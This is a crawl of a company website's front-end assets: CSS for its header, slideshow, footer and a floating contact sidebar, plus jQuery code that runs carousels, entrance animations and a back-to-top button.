.ns_n .tit{height: 53px;border-bottom:1px solid #dddddd;line-height: 53px;margin-bottom:14px;}
.ns_n .tit span a {font-size:18px;color: #2957a4;font-weight: bold;}
.ns_n .tit img{float:left;padding-top:11px;margin-right:6px;}
.ns_n .tit em a {float:right;font-size:12px;color: #999999;text-transform: uppercase;}
.ns_n dl{height: 281px;border-bottom:1px dashed #e8e8e8;margin-bottom:10px;}
.ns_n dt{font-size:0;line-height: 0;width:380px;overflow: hidden;}
.ns_n dt img {width:380px;height: 175px;}
.ns_n dd {padding-top:18px;}
.ns_n dd h4 a {display: block;height:25px;line-height: 25px;font-size:14px;color: #595959;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
.ns_n dd p{font-size:12px;color: #999999;line-height: 20px;padding-top:5px;}
.ns_n dd p a{color: #4c59c3}
.ns_n dl:hover dd p{text-decoration: underline;}
.ns_n li a{height: 40px;line-height: 40px;font-size:14px;color: #595959;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
.ns_n:last-child{margin:0;padding:0;background: none;}

.ab_bj{background: url(../image/ab_bj.jpg) no-repeat center top;height: 487px;}
.ab_bj em a{width:279px;height: 46px;border:1px solid #fff;text-align: center;line-height: 46px;margin:0 auto;font-size:16px;color: #fff;display: block;position: relative;top:349px;}

--- FILE ---
content_type: text/css
request_url: http://techfovia.com/template/pinpai/static/css/style.css
body_size: 2196
content:

        .topWrap{height:178px;font-family:"Source Han Sans";position: relative;z-index: 3;background:url(../image/t_bj.jpg) repeat-x;width:100%;}
        .header{width:1200px;margin: 0 auto; position: relative;font-family:"Source Han Sans";}
        .t_top{height:83px;padding-top:35px;}
        .logo{float:left;width:187px;height:51px;}
        .logo img {width:187px;height:51px;}
        .t_wz{float:left; padding:0 0 0 18px; width:350px;position: relative;height:74px;margin-left:19px;background: url(../image/t_x.jpg) no-repeat left 13px;}
        .t_wz em{display: block;font-size:26px;color: #231f20;font-weight: bold;height: 32px;line-height: 30px;}
        .t_wz span {font-size:18px;display: block;overflow: hidden;height:25px;line-height:25px;color: #666666;}
        .t_tel{float:right;padding-left:30px;background: url(../image/t_tel_bj.jpg) no-repeat left 10px;font-size:20px;color: #454545;margin-top:-10px;line-height:35px;}
        .t_tel span{font:26px "Impact";color: #2957a4;width:210px;float:right;margin-top:-30px;}
        .nav {height:60px; position: relative;line-height: 60px}
        .nav li {float:left;height:60px; line-height:60px;margin:0!important;position: relative;text-align: center;}
        .nav li a {font-size:16px;color:#fff;text-decoration:none;display:inline-block;position: relative;z-index:2;padding:0 27px;height:60px;box-sizing: border-box;}
        .nav .cur a,.nav li:hover a {color: #FFF;background:#778eb4;}
        .nav li:last-child{background: none}
        em,i{font-style:normal;}
        
       
    .fullSlide{min-width:1200px;position:relative;height:677px;overflow:hidden; z-index: 2;}
     .fullSlide .bd{position:relative;z-index:0;}
     .fullSlide .bd ul{width:100%!important;}
      .fullSlide .bd li{width:100%!important;overflow:hidden;text-align:center;position: relative;}
    .fullSlide .bd li a{display:block;height:100%;}
    .fullSlide .bd li img {width:100%;height:100%;top:0;}
    .fullSlide .hd{position:absolute;bottom:32px;z-index:99;left:50%;width:200px;}
    .fullSlide .hd li{width:15px;height:15px;float:left;margin-right:20px;background:#fff;border-radius: 50%}
    .fullSlide .hd li.on {background:#2957a4;}
    .prev{position: absolute;left:50%;top:50%;margin-left:-600px;}
    .next{position: absolute;left:50%;top:50%;margin-left:577px;}

 .ns_n ul li{
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
} 

        .footWrap{background:url(../image/ft_bj01.jpg) repeat-x;height:384px;overflow:hidden;font-family:"Source Han Sans";padding-top:60px;box-sizing: border-box;}
        .footer{width:1200px;margin: 0 auto; position: relative;}
        .ft_t{height: 256px}
        .ft_fl{float:left;width:959px;  }
        .ft_a{float:left;padding-right:50px;}
        .ft_a:last-child{padding:0;}
        .ft_a h3{height:53px;position: relative;font-size:16px;color: #fff;font-weight:bold;margin-bottom:25px;}
        .ft_a h3 a{color:#fff;}
        .ft_a h3:after{display: block;content: "";width:27px;height: 2px;background: #7590ff;position: absolute;left:0;bottom:0;}
        .ft_a h3 em{padding-left:20px;display: inline-block;}
        .ft_a li a{display: block;height: 34px;line-height: 34px;color: #abb3c6;font-size:14px;}
        .ft_a p{font-size:14px;line-height:34px;color: #abb3c6;}
        .ft_a p a{color: #999999}
        .ft_a p span{padding:0 30px;}
        .erwm{float:right;width:241px;margin-top:15px;}
        .erwm p{width:116px;float:left;margin-right:8px;}
        .erwm p img{display: block;width:115px;height: 115px;}
        .erwm p span{display: block;text-align: center;font-size:14px;color:rgba(255,255,255,0.3);line-height: 44px;height: 44px;}
        .erwm p:last-child{margin:0;}
        .ft_w{height: 68px;line-height: 68px;font-size:14px;color:rgba(255,255,255,0.3);}
        .ft_w a{color:rgba(255,255,255,0.3);padding-right:10px;}
    

        .yqljcon{width:100%;background:#193769;height:80px;}
        .lk_bj{width:1200px;margin:0 auto;}
        /*.link{width:700px;line-height: 68px;box-sizing: border-box;float:right;text-align: right;position: relative;z-index: 2;color:rgba(255,255,255,0.3);font-size: 14px;}*/
        .link{width:1200px;line-height: 26px;box-sizing: border-box;color:rgba(255,255,255,0.3);font-size: 14px;}
        .link span{}
        .link a {font-size: 14px;padding:0 10px;font-size:14px;color:rgba(255,255,255,0.3);}
    

        .client-2 {
            position: fixed;
            right: -170px;
            top: 50%;
            z-index: 900;
        }
        
        .client-2 li a {
            text-decoration: none;
        }
        .client-2 li {
            margin-top: 1px;
            clear: both;
            height: 62px;
            position: relative;
        }
        
        .client-2 li i {
            background: url(../image/fx.png) no-repeat;
            display: block;
            width: 30px;
            height: 27px;
            margin: 0px auto;
            text-align: center;
        }
        
        .client-2 li p {
            height: 20px;
            font-size: 12px;
            line-height: 20px;
            overflow: hidden;
            text-align: center;
            color: #fff;
        }
        
        .client-2 .my-kefu-qq i {
            background-position: 4px 5px;
        }
        
        .client-2 .my-kefu-tel i {
            background-position: 0 -21px;
        }
        
        .client-2 .my-kefu-liuyan i {
            background-position: 4px -53px;
        }
        
        .client-2 .my-kefu-weixin i {
            background-position: -34px 4px;
        }
        
        .client-2 .my-kefu-weibo i {
            background-position: -30px -22px;
        }
        
        .client-2 .my-kefu-ftop {
            display: none;
        }
        
        .client-2 .my-kefu-ftop i {
               width: 33px;
    height: 31px;
    background-position: -23px -47px;
    background-size: 52px 82px;
        }
        .client-2 .my-kefu-ftop .my-kefu-main{
            padding-top: 6px;
        }
        
        .client-2 .my-kefu-left {
            float: left;
            width: 62px;
            height: 47px;
            position: relative;
        }
        
        .client-2 .my-kefu-tel-right {
            font-size: 16px;
            color: #fff;
            float: left;
            height: 24px;
            line-height: 22px;
            padding: 0 15px;
            border-left: 1px solid #fff;
            margin-top: 14px;
        }
        
        .client-2 .my-kefu-right {
            width: 20px;
        }
        
        .client-2 .my-kefu-tel-main {
            background: #2957a4;
            color: #fff;
            height: 53px;
            width: 230px;
            padding:9px 0 0;
            float: left;
        }
        
        .client-2 .my-kefu-main {
            background: #2957a4;
            width: 97px;
            height: 53px;
            position: relative;
            padding:9px 0 0;
            float: left;
        }
        
        .client-2 .my-kefu-weixin-pic {
            position: absolute;
            left: -130px;
            top: -24px;
            display: none;
            z-index: 333;
        }
        
        .my-kefu-weixin-pic img {
            width: 115px;
            height: 115px;
        }
    


--- FILE ---
content_type: application/javascript
request_url: http://techfovia.com/template/pinpai/static/js/5d6e2128e4b073846972de32.js
body_size: 1469
content:

     jQuery(".fullSlide").slide({ titCell:".hd li", mainCell:".bd ul", effect:"fold",  autoPlay:true, delayTime:700 });
 

        $('.hz_nr').slide({
            mainCell:"ul",
            autoPlay:true, /*是否自动切换, 不需要删除即可*/
            interTime:3000, /*配合自动切换使用， 自动切换间隔*/
            effect:"leftLoop",/*滚动效果，向左滚动*/
            vis:4, /*每次显示的个数，默认为一个*/
            scroll:1,
            prevCell: '.hz_j1',/*上一页箭头， class名与html结构中保持一致*/
            nextCell: '.hz_j2'/*下一页箭头， class名与html结构中保持一致*/
        });
    

        $('.pro').slide({
        mainCell: '.pro_nr',
        titCell: '.pro_qh h3'
        });
        $('.pro_a').slide({
        mainCell: '.pro_n ul',
        titCell: '.pro_d li',
        effect:"fold",
        });
    

        $('.zs_fl').slide({
            mainCell:"ul",
            autoPlay:true, /*是否自动切换, 不需要删除即可*/
            interTime:3000, /*配合自动切换使用， 自动切换间隔*/
            effect:"leftLoop",/*滚动效果，向左滚动*/
            vis:2, /*每次显示的个数，默认为一个*/
            scroll:1,
            prevCell: '.zs_j1',/*上一页箭头， class名与html结构中保持一致*/
            nextCell: '.zs_j2'/*下一页箭头， class名与html结构中保持一致*/
        });
        $('.zs_fr').slide({
            mainCell:"ul",
            autoPlay:true, /*是否自动切换, 不需要删除即可*/
            interTime:4000, /*配合自动切换使用， 自动切换间隔*/
            effect:"leftLoop",/*滚动效果，向左滚动*/
            vis:2, /*每次显示的个数，默认为一个*/
            scroll:1,
            prevCell: '.zs_j3',/*上一页箭头， class名与html结构中保持一致*/
            nextCell: '.zs_j4'/*下一页箭头， class名与html结构中保持一致*/
        });
    

            jQuery(".anl").slide({ titCell:".al_d li", mainCell:".al_nr ul", effect:"fold",  autoPlay:true, delayTime:700 });
        

            $('.al_m').slide({
            mainCell:"ul",
            autoPlay:true, /*是否自动切换, 不需要删除即可*/
            interTime:20, /*配合自动切换使用， 自动切换间隔*/
            effect:"leftMarquee",/*滚动效果，向左滚动*/
            vis:4, /*每次显示的个数，默认为一个*/
            // scroll:1,
        });
        

if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
    new WOW().init();
};


        $(function() {
            var time;
            //var winHeight = top.window.document.body.clientHeight || $(window.parent).height();
            $('.client-2').css({
                'marginTop': -($('.client-2').height() / 2)
            });
            $('#client-2 li').on({
                'mouseenter': function() {
                    var scope = this;
                    time = setTimeout(function() {
                        var divDom = $(scope).children('div');
                        var maxWidth = divDom.width();
                        $(scope).stop().animate({
                            left: 77-maxWidth}, 'normal', function() {
                            var pic = $(scope).find('.my-kefu-weixin-pic');
                            if (pic.length > 0) {
                                pic.show();
                            }
                        });
                    }, 100)
                },
                'mouseleave': function() {
                    var pic = $(this).find('.my-kefu-weixin-pic');
                    var divDom = $(this).children('div');
                    var maxWidth = divDom.width();
                    if (pic.length > 0) {
                        pic.hide();
                    }
                    clearTimeout(time);
                    var divDom = $(this).children('div');
                    $(this).stop().animate({
                        left: 0
                    }, "normal", function() {});
                }
            });
            //返回顶部
            $(window).scroll(function() {
                var scrollTop = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
                var eltop = $("#client-2").find(".my-kefu-ftop");
                if (scrollTop > 0) {
                    eltop.show();
                } else {
                    eltop.hide();
                }
            });
            $("#client-2").find(".my-kefu-ftop").click(function() {
                var scrollTop = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
                if (scrollTop > 0) {
                    $("html,body").animate({
                        scrollTop: 0
                    }, "slow");
                }
            });
        });
    
